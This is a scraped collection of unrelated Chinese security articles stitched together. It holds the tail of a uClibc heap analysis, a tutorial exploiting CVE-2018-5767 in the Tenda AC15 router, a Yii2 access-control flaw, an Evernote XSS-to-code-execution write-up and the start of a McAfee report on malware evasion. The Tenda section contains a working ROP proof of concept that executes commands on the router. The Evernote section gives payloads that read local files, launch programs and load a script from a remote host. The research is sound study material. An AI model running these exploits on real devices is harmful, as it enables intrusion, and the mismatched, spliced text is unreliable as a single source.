如果 fa 和 mem 是连续的,那么将 mem 空间并入 fa 节点(增加fa的大小即可)管理, 如图所示,地址从左至右依次增大
+---------------+--------------+---------------+
| |prev_fa| mem |fa_chunk| fa |
+---------------+--------------+---------------+
^______________________________^
prev_fa 与 fa 的链接关系不变,只要更改 fa 中的 size 就可以了
*/
size_t fa_size = fa->size + size;
if (HEAP_FREE_AREA_START (fa) == end)
{
if (prev_fa && mem == HEAP_FREE_AREA_END (prev_fa))
{
/* 如果 fa 前一个节点和 mem 是连续的,那么将 fa 前一个节点的空间
也并入 fa 节点管理
+---------------+---------------+--------------+---------------+
| |pre2_fa| |prev_fa| mem | | fa |
+---------------+---------------+--------------+---------------+
^______________________________________________^
将 prev_fa 从链表中移出,同时修改 fa 中的 size
*/
fa_size += prev_fa->size;
__heap_link_free_area_after (heap, fa, prev_fa->prev);
}
}
else
{
struct heap_free_area *next_fa = fa->next;
/* 如果 mem 与 next_fa 是连续的,将 mem 并入 next_fa 节点管理
+---------------+--------------+--------------+---------------+
| |prev_fa| | fa | mem | |next_fa|
+---------------+--------------+--------------+---------------+
^_____________________________________________^
将 fa 从链表中移出,同时修改 next_fa 中的 size
*/
if (next_fa && end == HEAP_FREE_AREA_START (next_fa))
{
fa_size += next_fa->size;
__heap_link_free_area_after (heap, next_fa, prev_fa);
fa = next_fa;
}
else
/* FA can't be merged; move the descriptor for it to the tail-end
of the memory block. */
/* 如果 mem 与 next_fa 不连续,将 fa 结点移到 mem 尾部
+---------------+--------------+--------------+---------------+
| |prev_fa| | fa | mem | unused | |next_fa|
+---------------+--------------+--------------+---------------+
^___________________^^________________________^
需要重新链接 fa 与 prev_fa 和 next_fa 的关系
*/
{
/* The new descriptor is at the end of the extended block,
SIZE bytes later than the old descriptor. */
fa = (struct heap_free_area *)((char *)fa + size);
/* Update links with the neighbors in the list. */
__heap_link_free_area (heap, fa, prev_fa, next_fa);
}
}
fa->size = fa_size;
}
else
/* 如果fa和 mem之间有空隙或者 mem> HEAP_FREE_AREA_END (fa),那么可以简单地
把 mem 插入 prev_fa 和 fa之间 */
fa = __heap_add_free_area (heap, mem, size, prev_fa, fa);
return fa;
}
`__heap_link_free_area` 就是简单的链表操作。没有什么用。
static __inline__ void
__heap_link_free_area (struct heap_free_area **heap, struct heap_free_area *fa,
struct heap_free_area *prev,
struct heap_free_area *next)
{
fa->next = next;
fa->prev = prev;
if (prev)
prev->next = fa;
else
*heap = fa;
if (next)
next->prev = fa;
}
感觉唯一可能的利用点在于,前后相邻的情况,需要先把 `prev_fa` 拆链表,我们如果可以伪造
`prev_fa->prev`,就可以得到一次内存写的机会,不过也只能写入 `fa` 的值
fa_size += prev_fa->size;
__heap_link_free_area_after (heap, fa, prev_fa->prev);
static __inline__ void
__heap_link_free_area_after (struct heap_free_area **heap,
struct heap_free_area *fa,
struct heap_free_area *prev)
{
if (prev)
prev->next = fa;
else
*heap = fa;
fa->prev = prev;
}
### 总结
怎么感觉没有可利用的点,还是太菜了。以后如果遇到实例一定要补充进来。
tips:
* 分析库源码时看不太懂可以先编译出来,然后配合这 `ida` 看,所以要编译成 `x86` 或者 `arm` 方便 `f5` 对照看。比如这次,我把 `uClibc` 编译成 `arm` 版后,使用 `ida` 一看,发现 `uClibc` 怎么使用的是 `glibc` 的那一套,一看源码目录发现,原来它已经切换到 `glibc` 这了。
* 忽然想起来交叉编译环境感觉可以用 docker 部署,网上一搜发现一大把,瞬间爆炸。
参考链接:
<http://blog.chinaunix.net/uid-20543183-id-1930765.html>
<http://hily.me/blog/2007/06/uclibc-malloc-free/> | 社区文章 |
# 写给初学者的IoT实战教程之ARM栈溢出
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本文面向入门IoT固件分析的安全研究员,以一款ARM路由器漏洞为例详细阐述了分析过程中思路判断,以便读者复现及对相关知识的查漏补缺。
假设读者:了解ARM指令集、栈溢出的基础原理和利用方法、了解IDA、GDB的基础使用方法,但缺少实战漏洞分析经验。
阅读本文后:
1. 可以知道IoT固件仿真的基础方法及排错思路。
2. 可以知道对ARM架构栈溢出漏洞的利用和调试方法。
## 1.实验目标概述
为了便于实验,选择一个可以模拟的路由器固件:Tenda AC15
15.03.1.16_multi。分析的漏洞为CVE-2018-5767,是一个输入验证漏洞,远程攻击者可借助COOKIE包头中特制的‘password’参数利用该漏洞执行代码。
测试环境:Kali 2020 5.4.0-kali3-amd64
固件下载地址:<https://down.tenda.com.cn/uploadfile/AC15/US_AC15V1.0BR_V15.03.1.16_multi_TD01.zip>
## 2.固件仿真
首先使用binwalk导出固件文件系统,并通过ELF文件的头信息判断架构,得知为32位小端ARM。
binwalk -Me US_AC15V1.0BR_V15.03.1.16_multi_TD01.zip
readelf -h bin/busybox
使用对应的qemu程序(qemu-arm-static),配合chroot启动待分析的目标文件bin/httpd。
#安装qemu和arm的动态链接库
sudo apt install qemu-user-static libc6-arm* libc6-dev-arm*
cp $(which qemu-arm-static) .
sudo chroot ./ ./qemu-arm-static ./bin/httpd
此时发现卡在了如下图的显示,同时检查80端口也并未开启。
根据打印的信息“/bin/sh: can’t create /proc/sys/kernel/core_pattern: nonexistent
directory”,创建相应目录`mkdir -p ./proc/sys/kernel`。同时在ida中通过Strings视图搜索“Welcome
to”字符串,通过交叉引用找到程序执行的上下文。
可以看到有不同的分支方向,简单分析梳理一下分支的判断条件。在上图中的标号1处,执行check_network函数后会检测返回值(保存在R0中),小于等于零时将执行左侧分支。可以观察到会进行sleep并跳回loc_2CF84形成一个循环。
可以猜测因为模拟环境某些元素的缺失导致了检测失败。此处我们对程序进行patch,将其中的比较的指令`MOV R3, R0`修改为`MOV R3,
1`,从而强制让程序进入右侧分支。
借用rasm2工具翻译汇编指令到机器指令,通过IDA原始功能修改即可(展开Edit-Patch program-Change byte进行修改)。
此时运行程序会发现还是会卡住,继续观察上下文代码段,发现在下图中的标号2处对ConnectCfm函数返回值也进行了判断。采取同样的套路进行patch,这里不再赘述。
修改完好保存patch文件(展开Edit-Patch program-Apply patches to input file),并再次运行程序。
可以看到程序打印显示正在监听80端口,但ip地址不对。此时需要我们配置下网络,建立一个虚拟网桥br0,并再次运行程序。
sudo apt install uml-utilities bridge-utils
sudo brctl addbr br0
sudo brctl addif br0 eth0
sudo ifconfig br0 up
sudo dhclient br0
此时,IP为本机的真实地址,实验环境就配好了。
## 3.漏洞分析
根据CVE的描述以及公开POC的信息,得知溢出点在R7WebsSecurityHandler函数中。ida可以直接按f5反编译arm架构的代码。
分析后得知,程序首先找到“password=”字符串的位置,通过sscanf函数解析从“=”号到“;”号中间的内容写入v35。这里没有对用户可控的输入进行过滤,从而有机会覆盖堆栈劫持程序流。
为了让程序执行到此处,我们得满足前面的分支条件,见下图:
我们需要保证请求的url路径不会导致if语句为false,比如“/goform/xxx”就行。
现在进行简单的溢出尝试,开启调试运行程序`sudo chroot ./ ./qemu-arm-static -g 1234
./bin/httpd`,并另开终端用gdb连上远程调试。
gdb-multarch ./bin/httpd
target remote :1234
continue
使用python requests库来构造HTTP请求,代码如下:
import requests
url = "http://192.168.2.108/goform/xxx"
cookie = {"Cookie":"password="+"A"*1000}
requests.get(url=url, cookies=cookie)
HTTP请求发送后,gdb捕捉到错误。如下图所示,有几项寄存器被写入了“AAAA“。但仔细一看出错的地方并不是函数返回处,而是一个“从不存在的地址取值”造成的报错,这样目前就只能造成拒绝服务,而不能执行命令。
gdb输入`bt`查看调用路径,跟踪0x0002c5cc,发现位于sub_2C568函数中,而该函数在我们缓冲区溢出后将被执行。
整理一下,我们想要缓冲区溢出后函数返回以劫持程序流,但现在被中间一个子函数卡住了。观察从溢出点到该子函数中间的这段代码,发现有个机会可以直接跳转到函数末尾。
如上图中的if语句,只要内容为flase就可以达到目的。这段代码寻找“.”号的地址,并通过memcmp函数判断是否为“gif、png、js、css、jpg、jpeg”字符串。比如存在“.png”内容时,`memcmp(v44,
"png", 3u)`的返回值为0,if语句将失败。
而这段字符串的读取地址正好位于我们溢出覆盖的栈空间中,所以在payload的尾部部分加入该内容即可。于此同时,我们使用cyclic来帮助判断到返回地址处的偏移量。
import requests
url = "http://192.168.2.108/goform/xxx"
cookie = {"Cookie":"password="+"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae"+ ".png"}
requests.get(url=url, cookies=cookie)
崩溃信息如下图所示。
_需要特别注意_ ,崩溃的返回地址显示是0x6561616c(‘laae’),我们还需要观察CPSR寄存器的T位进行判断,CPSR寄存器的标志位如下图所示。
这里涉及到ARM模式(LSB=0)和Thumb模式(LSB=1)的切换,栈上内容弹出到PC寄存器时,其最低有效位(LSB)将被写入CPSR寄存器的T位,而PC本身的LSB被设置为0。此时在gdb中执行`p/t
$cpsr`以二进制格式显示CPSR寄存器。如下图所示,发现T位值为1,因此需要在之前报错的地址上加一还原为0x6561616f(‘maae’)。
在我看到的几篇该漏洞分析文章都忽略了这一点导致得到错误偏移量。我们可以在函数最后返回的pop指令处(0x2ed18)下断点进行辅助判断。如下图所示,可以看到PC原本将被赋值为“maae”。因此偏移量为448。
## 4.漏洞利用
如上图所示,用checksec检查发现程序开启了NX保护,无法直接执行栈中的shellcode,我们使用ROP技术来绕过NX。
大多数程序都会加载使用libc.so动态库中的函数,因此可以利用libc.so中的system函数和一些指令片断(通常称为gadget)来共同实现代码执行。需要以下信息:
1. 将system函数地址写入某寄存器的gadget;
2. 往R0寄存器存入内容(即system函数的参数),并跳转到system函数地址的gadget;
3. libc.so的基地址;
4. system函数在libc中的偏移地址;
这里我们假设关闭了ASLR,libc.so基地址不会发生变化。通过gdb中执行`vmmap`查看当前libc.so的加载地址(带执行权限的那一项,注意该值在每台机器上可能都不同,我的为0xff5d5000),如下图:
system函数的偏移地址读取libc.so文件的符号表,命令为:`readelf -s ./lib/libc.so.0 | grep
system`,得到0x0005a270。
接着寻找控制R0的指令片断:
sudo pip3 install ropgadget
ROPgadget --binary ./lib/libc.so.0 | grep "mov r0, sp"
0x00040cb8 : mov r0, sp ; blx r3
这条指令会将栈顶写入R0,并跳转到R3寄存器中的地址。因此再找一条可以写R3的指令即可:
ROPgadget --binary ./lib/libc.so.0 --only "pop"| grep r3
0x00018298 : pop {r3, pc}
最终payload格式为:[offset, gadget1, system_addr, gadget2, cmd] ,流程如下:
1. 溢出处函数返回跳转到第一个gadget1(pop {r3, pc});
2. 栈顶第一个元素(system_addr)弹出到R3寄存器,第二个元素(gadget2:mov r0, sp ; blx r3})弹出到PC,使程序流执行到gadget2;
3. 此时的栈顶内容(cmd)放入R0寄存器,并使程序跳转到R3寄存器指向的地址去执行。
整理得到以下POC:
import requests
from pwn import *
cmd="echo hello"
libc_base = 0xff5d5000
system_offset = 0x0005a270
system_addr = libc_base + system_offset
gadget1 = libc_base + 0x00018298
gadget2 = libc_base + 0x00040cb8
#444个“A”和“.png”组成偏移量448
payload = "A"*444 +".png" + p32(gadget1) + p32(system_addr) + p32(gadget2) + cmd
url = "http://192.168.2.108/goform/xxx"
cookie = {"Cookie":"password="+payload}
requests.get(url=url, cookies=cookie)
我们可以在gadget2中将要跳转到system函数时设下断点,观察寄存器的状态。如下图所示,R0中内容为“echo
hello”作为参数,R3中保存有system函数的地址,当前指令执行后将执行`system("echo hello")`。
继续运行将看到命令被执行。
## 参考
1. <https://xz.aliyun.com/t/7357>
2. [https://wzt.ac.cn/2019/03/19/CVE-2018-5767/#&gid=1&pid=12](https://wzt.ac.cn/2019/03/19/CVE-2018-5767/#&gid=1&pid=12)
3. <https://www.freebuf.com/articles/wireless/166869.html>
4. <https://www.exploit-db.com/exploits/44253> | 社区文章 |
# 偶然发现的bug————越权访问漏洞追溯
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
>
> 因为经常需要做一些小的demo,所以掌握一个快速开发框架是十分重要的,我比较习惯使用yii2,而就在写demo的过程中,最后使用脚本自动化测试的时候,偶然间发现了不登陆竟然也可以执行逻辑代码,这也就是这篇文章的起源。
## 简单介绍
大家都知道,框架基本都是基于`mvc`框架的,`yii2`也不例外,每个框架都有自己封装好的访问控制代码组件,很多人(也包括我自己)在使用的时候,是不会去具体查看究竟是怎么实现的,这也就可能会导致版本更替,或者版本更新了以后,还按照默认写法来做访问控制,最终导致了越权漏洞的产生。
在yii中,所有的逻辑代码都写在控制器中,而每一个操作又叫动作,所以在yii中,一个控制器的大概结构就是:
class SiteController extends Controller
{
public function actionIndex()
{
return $this->render('index');
}
public function actionLogin()
{
.........
return $this->render('index');
}
}
## csrf的防御
>
> 为什么要先讲讲csrf的防御呢?因为我了解访问控制,就是从这里开始的。前面的几篇文章分析的cms,也有很多都没有实现csrf校验,也算是提供一个比较好的实现方法。
在所有使用yii开发的系统,默认都是开启了`csrf
token`防御验证的,而具体实现这个校验的途径,就是使用了一个叫做`beforeacton`的特殊动作,这个动作会在该控制器的任意动作执行之前执行。
我们具体跟进看一下所有控制器的父类里面的实现:
可以看到,这里`csrf`有两个关键的点:
$this->enableCsrfValidation
!Yii::$app->getRequest()->validateCsrfToken()
上面的是配置,开发者是可以在控制器当中关闭配置来关闭`csrf`验证的,下面则是验证`csrf token`的函数,我们继续跟进一下:
通过简单的查看,可以看到具体的实现代码,这样就可以实现对开发者和访问者都透明化的处理,既不会干扰开发者写正常的逻辑代码,也不会影响访问者的操作,可以说是比较经典的实现`csrf`校验的方法。
## 访问控制的实现
在`yii2.0.3`版本之前,如果控制器的所有动作都是需要登陆的,那就可以在`beforeaction`中直接写上控制代码,例如:
但是就是这样的默认写法,在前几天测试的时候却出现了问题。
### 简单测试
我们简单写一个`demo`测试一下,其中的`action`和`beforeaction`如下图:
然后尝试访问一下site/test这个动作,按理说这个时候是不会显示123的,应该渲染index所对应的模板文件
但是实际情况确实仍旧会打印出来123,这就说明test这个动作还是执行了,越权漏洞也就产生了,如果控制器内部有一些危险的动作,加上这个越权漏洞危害还是比较巨大的。
### 资料查找
经过在github上的搜索,发现这个问题在`issue`中是有人提到过的,并且官方给出了解决方案。
### 对比分析
可以看到,解决方案是在`redirect`后面紧接上执行`send`函数,那我们就来看一下现在这两个函数:
根据大概的函数名,可以看出来`redirect`函数只是向浏览器发送了一个302的响应码,这其实在安全中就和只做了前端验证是一样的操作,所以是非常危险的,那我们继续追踪一下`send`函数,他又是怎么弥补这个问题的呢?
send函数实现了强制发送302跳转的功能,并且在最后关闭了当前的连接,这样就能确保越权不在产生,其实总结一下:
redirect => echo "<script>window.location.href=xxx;</script>";
redirect+send => echo "<script>window.location.href=xxx;</script>";die();
就大概相当于这样,所以道理是非常浅显易懂的,但是由于封装了很多层,所以可能不是很好看出来。
## 后记
所以不论是在开发或者是在做安全的过程中,重视开发文档都是非常重要的,严格的实现协议,严格的按照开发文档实现逻辑,会减少很多漏洞的产生。 | 社区文章 |
**Author: TongQing Zhu@Knownsec 404 Team**
**Date: 2018/09/27**
**[Chinese version](https://paper.seebug.org/736/ "Chinese version")**
## 0x00 TL;DR
1. A stored cross site scripting(XSS) issue was repaired before version 6.15.
2. If a stored XSS in your note,the javascript code will executed in lastest Evernote for Windows.It mean I can create a stored XSS in version 6.14 and it will always work.
3. `Present` mode was created by `node webkit`,I can control it by stored XSS.
4. I successfully read "C:\Windows\win.ini" and open `calc.exe` at last.
## 0x01 A Stored XSS In Version 6.14
Thanks [@sebao](http://www.daimacn.com),He told me how he found a stored xss
in Evernote. 1\. Add a picture to your note. 2\. Right click and rename this
picture,like: `" onclick="alert(1)">.jpg` 3\. open this note and click this
picture,it will `alert(1)`
2018/09/20, Evernote for Windows 6.15 GA released and fix the issue @sebao
reported.
In Evernote for Windows 6.15, `<`,`>`,`"` were filtered when insert
filename,But the note which named by `sebao_xss` can also `alert(1)`.It mean
they are do nothing when the filename output.I can use store XSS again.
## 0x02 JS Inject In NodeWebKit
Of course, I don't think this is a serious security problem.So I decided to
find other Vulnerabilities like RCE or local file read.
In version 6.14,I rename this picture as `" onclick="alert(1)"><script
src="http://172.16.4.1:8000/1.js">.jpg` for convenience, It allows me load the
js file from remote server. Then I installed Evernote for Windows 6.15.
I try some special api,like:
`evernote.openAttachment`,`goog.loadModuleFromUrl`,but failed.
After failing many times,I decided to browse all files under path `C:\\Program
Files(x86)\Evernote\Evernote\`.I find Evernote has a `NodeWebKit` in
`C:\\Program Files(x86)\Evernote\Evernote\NodeWebKit` and `Present mode` will
use it.
Another good news is we can execute Nodejs code by stored XSS under `Present
mode`.
## 0x03 Read Local File & Command Execute
I try to use `require('child_process').exec`,but fail: `Module name
"child_process" has not been loaded yet for context`.So I need a new way.
Very Lucky,I found this article: [How we exploited a remote code execution
vulnerability in math.js](https://capacitorset.github.io/mathjs/)
I read local file successfully.
//read local file javascript code
alert("Try to read C:\\\\Windows\\win.ini");
try{
var buffer = new Buffer(8192);
process.binding('fs').read(process.binding('fs').open('..\\..\\..\\..\\..\\..\\..\\Windows\\win.ini', 0, 0600), buffer, 0, 4096);
alert(buffer);
}
catch(err){
alert(err);
}
But in NodeWebKit environment,It don't have `Object` and `Array`(I don't know
why).So I try to use `spawn_sync`(I get `env` from `window.process.env`):
// command executed
try{
spawn_sync = process.binding('spawn_sync');
envPairs = [];
for (var key in window.process.env) {
envPairs.push(key + '=' + window.process.env[key]);
}
args = [];
const options = {
file: 'C:\\\\Windows\\system32\\calc.exe',
args: args,
envPairs: envPairs,
stdio: [
{ type: 'pipe', readable: true, writable: false },
{ type: 'pipe', readable: false, writable: true },
{ type: 'pipe', readable: false, writable: true }
]
};
spawn_sync.spawn(options);
}
catch(err){
alert(err);
}
## 0x04 Use Share Function
Now,I can read my computer's file and execute `calc.exe`.I need to prove that
this vulnerability can affect other people. I signed up for a new account
`*****[email protected]` and shared this note with the new account.
`*****[email protected]` can receive some message in `Work Chat`:
if `*****[email protected]` decide to open it and use the `Present mode`,the
Nodejs code will executed.
## 0x05 Report Timeline
2018/09/27: Find Read Local File and Command Execute Vulnerabilities and
reported to [email protected]
2018/09/27: Evernote Confirm vulnerabilities
2018/10/15: Evernote fix the vulnerabilities in Evernote For Windows 6.16.1
beta and add my name to Hall of Fame
2018/10/19: request CVE ID:CVE-2018-18524
2018/11/05: After Evernote For Windows 6.16.4 released, Public disclosure
* * * | 社区文章 |
# 【安全报告】McAfee Labs 威胁报告 2017.06 (上)
|
##### 译文声明
本文是翻译文章,文章来源:mcafee.com
原文地址:<https://www.mcafee.com/us/resources/reports/rp-quarterly-threats-jun-2017.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
****
译者:[ureallyloveme](http://bobao.360.cn/member/contribute?uid=2586341479)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**概要**
**恶意软件规避技术和发展趋势**
当第一款恶意软件成功将自己的代码部分加密,使内容无法被安全分析师所读取的时候,那些恶意软件开发者早在上世纪 80
年代就开始尝试如何规避安全产品了。如今,有成百上千的反安全、反沙盒、反分析的规避类技术被恶意软件作者所采用。在这的主题中,我们来研究一些最为强大的规避技术、拥有现成规避技术的大型黑市、当代的一些恶意软件家族如何利用规避技术,以及将来如何发展,也包括机器学习类的规避和基于硬件的规避。
**不识庐山真面目: 隐写术面对的隐蔽威胁**
隐写术已存在几个世纪了。从古希腊人到现代的网络攻击者,人们总在看似平常的对象中隐藏秘密消息。在数字世界里,各种消息常常隐藏在图像、音频轨道、视频剪辑或文本文件之中。攻击者使用隐写术,避开安全系统的检查来传递信息。在这的主题中,我们来探索隐写术的一个有趣领域。我们将涵盖其历史、隐藏信息的普通方法、和它在流行恶意软件中的使用、以及它在网络中的变形。最后,我们提供防止这种形式攻击的策略和程序。
**密码盗用程序”Fareit”的增长性危险**
人们、企业和政府越来越多地依赖于那些仅靠密码所保护的系统与设备。通常情况下,这些密码比较脆弱或者容易被盗,它们吸引着各种网络罪犯。在这的主题中,我们将仔细分析Fareit,这一最为著名的密码窃取类恶意程序。我们将涉及它从2011年的起源和它是如何演变至今的,包括其典型的感染载体,其体系结构、内部运作机制和盗窃行为、以及它是如何规避检测的。当然也有它在2016年美国总统选举之前的民主党全国委员会中所起到的作用。我们也提供一些规避被Fareit和其他密码盗用工具感染的实用建议。
**恶意软件的规避技术和发展趋势 — —Thomas Roccia**
在过去的十年间,技术进步显著地改变了我们的生活。即使是最简单的日常任务,我们也会依靠计算机去完成。而当它们不再可用、或是不能如我们所预期的执行操作时,我们会倍感压力。而正是因为我们所创建、使用和交换的数据信息是如此的有价值连城、且经常涉及到个人隐私,因此对数据偷窃的各种尝试也正在世界各处以几何式增长着。
恶意软件最初被研发出来是作为一项技术挑战的,但攻击者很快就意识到了其对于数据窃取的价值,网络犯罪行业随即诞生。各个信息安全公司,包括
McAfee在内,很快就组建了信息保卫团队和使用反恶意软件技术的系统。作为回应,恶意软件开发者也开始了尝试如何规避各类安全产品的方法。
最初的规避技术是很简单的,因为其对应的反恶意软件产品也是同样的简单。例如,更改恶意文件中的一个字节就足以绕过安全产品的特征码检测。当然之后也发展出了更为复杂的机制,例如多态性或混淆机制。
如今恶意软件已是非常强了,它们不再是由孤立的群体或是青少年们开发出了为了证明什么,而是由某些政府、犯罪集团和黑客开发出来,用以刺探、窃取或破坏数据。
本主题将详细介绍当今最强大和常见的规避技术,并解释恶意软件作者是如何尝试着使用它们来实现其目标的。
**为什么要使用规避技术?**
为了执行恶意操作,攻击者需要创建恶意软件。然而,除非他们的尝试未被发现,否则他们无法实现目标。可见,这是一场安全供应商和攻击者之间猫和老鼠般的游戏,其中包括了攻击者对安全技术的操作和实践的监测。
”规避技术”这一术语包括了:恶意软件用来规避自身被检测、分析和解读的所有方法。
我们可以把规避技术分为三大类:
**反安全技术:** 用于规避那些保护环境的工具,如反恶意软件引擎、防火墙、应用控制或其他工具的检测。
**反沙箱技术:**
用于检测到自动化分析,并规避那些恶意软件行为报告的引擎。检测注册表项、文件或与虚拟环境相关的进程,让恶意软件知道自己是否正运行在沙箱之中。
**反分析技术:** 用来检测和迷惑恶意软件分析师。例如,通过识别出监测类工具,如Process
Explorer或Wireshark,以及一些进程监控的tricks、packers,或者使用混淆处理来规避逆向工程。
一些先进的恶意软件样本会综合采用两个或三个此类技术。例如,恶意软件可以使用RunPE(在内存中本来的进程中运行另一个进程)的技术来规避反恶意软件、沙箱或分析。一些恶意软件能检测到虚拟环境中的特殊注册表键值,以允许威胁规避自动化的沙盒,以及规避分析员试图在虚拟机中动态运行可疑的恶意二进制文件。
因此,对于安全研究人员来说,了解这些规避技术,以确保安全技术仍然可用是很重要的。
通过下图,我们来看频繁使用的几种类型的规避技术:
恶意软件使用到的规避技术
反沙箱已更为突出,因为更多的企业正在使用沙箱来检测恶意软件。
**定义**
在网络安全躲避领域中,有许多热门的术语。这里为大家列举一些经常被攻击者所使用到的工具和术语。
**Crypters:**
恶意软件在其执行过程中进行加密和解密。使用这种技术,恶意软件经常不会被反恶意软件引擎或静态分析所检测到。加密器通常可以被定制,并能在地下市场里买到。定制的加密器会使得解密或反编译更具挑战性。Aegis
Crypter、Armadillo、和RDG Tejon都是先进加密器的代表。
**Packer:** 类似于加密器。Packer对恶意软件文件进行压缩而非加密。UPX是一种典型的Packer。
**Binder:** 将一个或多个恶意软件文件捆绑成一个。一个可执行的恶意软件可以与JPG
文件绑定,但其扩展名仍为EXE。恶意软件作者通常将恶意软件文件与合法的EXE文件相捆绑。
**Pumper:** 增加文件的大小,以使恶意软件有时能够绕过反恶意软件的引擎。
**FUD:** 使反恶意软件完全无法被探测。恶意软件的卖家用来 描述和推广其工具。一个成功的
FUD程序结合了scantime和runtime因素,从而达到100%不会被检测到的效果。我们当前知道有两种类型的FUD:
– FUD scantime:在恶意软件运行之前,保护其不被反恶意引擎检测到。
– FUD runtime:在恶意软件运行期间,保护其不被反恶意引擎检测到。
**Stub:** 通常包含用于加载(解密或减压)原始的恶意文件到内存所需的例程。
**Unique stub generator:** 为每个正在运行的实例创建独特的stub,以使检测和分析更为困难。
**Fileless malware:** 通过将自身插入到内存而并非向磁盘写入文件的方式来感染系统。
**Obfuscation:** 使得恶意软件代码难以为人类所理解。将编码过的纯文本字符串(XOR、Base64等)插入恶意文件,或无用功能添加到该文件中。
**Junk code :** 添加无用代码或假指令到二进制文件,以迷惑反汇编视图或耗废分析时间。
**Anti’s:** 有时候地下论坛或黑市,用来定义所有用于绕过、禁用、或干掉保护和监测工具的技术。
**Virtual machine packer:**
一些先进的packers采用了虚拟机的概念。当恶意软件的EXE文件被打包后,原始代码被转化成虚拟机的字节代码,并会模拟处理器的行为,VMProtect和CodeVirtualizer就使用的是这种技术。
图 1:规避软件样本。
**无需编码的规避技术**
恶意软件作者要想成功的基础是使用规避技术。网络罪犯,甚至是那些业余爱好者都能理解到这一点。所以规避技术发展出了一个既活跃又能被轻易访问到的市场。
图 2:在互联网上发现的加密器工具的样本。
**规避技术的黑市**
一些卖家已经将多种规避技术编译成了一种工具,并且将它们在地下市场上出售给有经验的恶意软件创建者或是通过负责传播恶意软件来支持大型的商业活动。
图 3: 规避工具有时会被低价发售。一些卖家已经从互联网上购买或偷窃了多个crypters和packers然后打包出售。
图 4:其他卖家也会自己开发一些工具,并保留源代码以规避分析和检测。这些价格会因为其工具(据推测)不能被他人分销而比较昂高。
图 5:有些卖家会提供生产FUD文件的服务。服务会可能因为提供商使用的是高级的代码控制、高度混淆处理或其他自定义的加密器技巧而更昂贵。
图6:也有可能是购买一张证书来签发任何恶意软件,从而绕过操作系统的安全机制。
我们发现,如今在价格和销售服务上已发生了巨大的变化。某项服务会比那些只能提供一款容易被反恶意软件产品所检测到的编译工具,要昂贵许多。
**规避工具销售的黑市**
**被有组织的犯罪分子和安全公司所利用的规避技术**
黑客组织也对规避技术感兴趣。2015年,Hacking team透露了一些用于感染和监视系统的技术。他们强大的UEFI/BIOS
rootkit可以在不被检测的情况下进行传播。此外,Hacking team也开发了他们自己的FUD工具core-packer。
提供的渗透测试服务的安全公司了解并能使用这些技术,以允许其渗透测试人员模拟真正的黑客入侵。
Metasploit suite、Veil-Evasion和Shellter都允许渗透测试人员保护他们“恶意”的二进制文件。安全研究人员抢在攻击者发现之前,找到此类技术。我们已经发现最近的威胁”DoubleAgent”触发反恶意软件的解决方案。。
**规避技术正在行动**
在过去一年中,我们分析了很多具有规避能力的恶意软件样本。在典型的攻击中,攻击者在其攻击流程的许多步骤中会使用到规避技术。
下图是在一个典型的攻击序列中用到的规避技术:
**Dridex 银行木马**
Dridex(也被称为
Cridex)首次在2014年出现的知名的银行木马。这种恶意软件窃取银行凭据并通过包含恶意宏的Word文件,以电子邮件附件的形式进行传播。自2014
以来,发生过多起Dridex事件。在其每一次大获成功后,其对应的规避技术也相应的得到了增强。
Dridex深度依赖于病毒载体的免杀。我们分析了它的几个样本。
图 7:
我们可以看到函数名称和数据的混淆。这种混淆是很细微的,因为它使用ASCII数字。(哈希:610663e98210bb83f0558a4c904a2f5e)
其他变种则会用到更多先进的技术。
图8:这个样本使用字符串的规避和内容混淆技术,PowerShell绕过策略执行,并在maxmind.com上检查ip地址是否是反病毒软件供应商的黑名单。(哈希:e7a35bd8b5ea4a67ae72decba1f75e83)
在另一个样本中,Dridex的感染载体试图检测通过检查注册表的键值“HKLM
SYSTEMControlSet001ServicesDiskEnum”来搜索虚拟环境或沙箱的字符串“VMWARE”或“VBOX”。当虚拟机或沙箱被检测到时,Dridex就停止运行,伪装成无害的,或试图导致系统崩溃。
规避技术广泛用于感染载体,以避免检测和被分析师识别。在攻击的多个阶段,Dridex通过结合多种技术来避免检测和分析。
图9:在这个例子中,Dridex使用进程挖空的规避技术,将恶意代码注入到一个挂起的进程中。然后一个新的进程去调用rundll32.exe,将恶意的DLL加载到explorer.exe。
最近的”Dridex”样本使用了新的规避技术“AtomBombing”。这种技术使用Atom表,由操作系统提供,允许应用程序存储和访问数据。
Atom表也可用于在应用程序之间共享数据。。
将恶意代码注入Atom表,并强制使用合法的应用程序执行该代码。因为用于注入恶意代码的技术是众所周知、且容易被发现的,所以攻击者现在改变了他们的技术。
最后,Dridex的最终载荷通常使用混淆和加密来保护数据,例如控制服务器的URL、僵尸网络的信息和恶意二进制代码中包含的PC名称。
**Locky勒索软件**
在2016年新近加入的勒索软件家族之中,当属Locky最为突出。它使用许多方法感染系统。它的一些规避技术与Dridex类似。
图 10:Locky的感染载体用统一编码与随机字符串函数的基本混淆处理。(哈希: 2c01d031623aada362d9cc9c7573b6ab)
在前面的例子中,抗混淆几乎不起作用,因为它很容易会被反Unicode,即一种用于不同格式打印文本的编码标准。此代码段中的每个统一编码字符都对应一个ASCII字符。
图11— 12:在这个抗混淆的感染载体中,其代码从一个外部URL下载EXE文件到TEMP文件夹中。
其他Locky的样本在多个阶段使用XOR加密,来规避检测并绕过邮件过滤和web网关。
一些Locky的变种还使用到了Nullsoft Scriptable Install
System(NSIS)压缩文件。在恶意软件试图绕过反恶意软件引擎时,该合法的应用程序经常被使用到。NSIS文件可以直接被解压缩以获取其内容。
图
